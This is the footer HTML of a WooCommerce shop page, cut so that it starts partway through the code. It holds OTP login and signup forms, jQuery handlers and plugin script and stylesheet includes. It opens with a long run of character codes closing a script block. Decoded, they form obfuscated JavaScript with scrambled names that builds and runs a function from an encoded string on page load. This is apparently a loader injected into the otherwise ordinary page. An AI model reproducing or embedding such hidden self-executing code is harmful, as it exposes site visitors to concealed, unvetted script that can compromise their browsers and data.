,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_67343915 popup-4" data-modal-close="" data-form-id="saFormNo_67343915">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><div class="loginwithotp"><form class="sa-lwo-form sa_loginwithotp-form sa-lwo-16" method="post" action="https://bucketlistindia.in/product-tag/almond-slice/?option=smsalert_verify_login_with_otp"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="username"  value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_login_with_otp_btn" name="smsalert_login_with_otp_btn" value="Login with OTP"><span class="button__text">Login with OTP</span></button>    
    <a href="#" onclick="return false;" class="sa_default_login_form" data-parentForm="login">Back</a>
</p><input type="hidden" id="smsalert_loginwithotp_nonce" name="smsalert_loginwithotp_nonce" value="f0db0c2598" /><input type="hidden" name="_wp_http_referer" value="/product-tag/almond-slice/" /></form><style>.sa_default_login_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-lwo-16 .smsalert_login_with_otp_btn",".sa_mobileno","1514126321");
				jQuery(document).on("click", "#sa_verify_1514126321",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").length>0 && jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery(".sa_mobileno").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-lwo-16 .smsalert_login_with_otp_btn",".sa_mobileno","","");
							});
						}
					}
					else{
						send_otp(self,".sa-lwo-16 .smsalert_login_with_otp_btn",".sa_mobileno","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1514126321").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1514126321").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.loginwithotp .sa_loginwithotp-form{display:none;}.loginwithotp .sa_default_login_form{display:block;}</style><div class="signupwithmobile"><form class="sa-lwo-form sa-signupwithotp-form sa-swm-42" method="post" action="https://bucketlistindia.in/product-tag/almond-slice/?option=signwthmob"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="billing_phone"  id="reg_with_mob" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="smsalert_name" value="6365">
  
    
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_reg_with_otp_btn" name="smsalert_reg_with_otp_btn" id="sign_with_mob_btn" value="Signup with Mobile"><span class="button__text">Signup with Mobile</span></button>    
    <a href="#" onclick="return false;" class="sa_default_signup_form" data-parentForm="register">Back</a>
</p><input type="hidden" id="smsalert_signupwithmobile_nonce" name="smsalert_signupwithmobile_nonce" value="33ab84a1bd" /><input type="hidden" name="_wp_http_referer" value="/product-tag/almond-slice/" /></form><style>.sa_default_signup_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-swm-42 .smsalert_reg_with_otp_btn","#reg_with_mob","984813647");
				jQuery(document).on("click", "#sa_verify_984813647",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_with_mob").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-swm-42 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
							});
						}
					}
					else{
						send_otp(self,".sa-swm-42 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_984813647").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_984813647").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.signupwithmobile .sa-signupwithotp-form{display:none;}.signupwithmobile .sa_default_signup_form{display:block;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14376-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14387-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14414-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918177906606","pre_filled":"I want to know more about the product. I've seen your ads.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 40%; right: 15px;","pos_m":"position: fixed; bottom: 40%; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/bucketlistindia.in","ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"1","buyer_login_otp":"1","hide_default_login_form":"on","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"1","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.1" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"10","top_banner_font_color":"#ffffff","top_banner_background_color":"#000000","countdown_text":"We can only hold your item for {minutes} minutes and {seconds} seconds! <strong>Checkout Now<\/strong>","expired_text":"We can only hold on to items for so long. Please try again","banner_message_text":"","enable_banner_message":"off","leading_zero":"off","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js?ver=4.0.2" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
